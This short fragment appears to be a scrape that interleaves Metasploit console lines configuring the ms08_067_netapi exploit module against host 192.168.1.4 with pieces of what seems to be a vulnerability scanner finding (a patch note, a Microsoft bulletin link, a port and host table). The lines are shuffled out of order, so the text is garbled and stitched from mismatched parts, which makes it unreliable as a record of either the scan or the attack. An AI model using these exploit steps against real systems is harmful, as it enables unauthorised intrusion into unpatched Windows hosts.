 msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.4
RHOST => 192.168.1.4
Solution
msf exploit(windows/smb/ms08_067_netapi) > show options
Microsoft has released a set of patches for Windows 2000, XP, 2003, Vista and 2008.
Module options (exploit/windows/smb/ms08_067_netapi):
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2008/ms08-067
Name Current Setting Required Description
---- --------------- -------- -----------
Output
RHOST 192.168.1.4 yes The target address
RPORT 445 yes The SMB service port (TCP)
No output recorded.
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Port ▲ Hosts
Exploit target:
445 / tcp / cifs 192.168.1.4
Id Name
-- ----
0 Automatic Targeting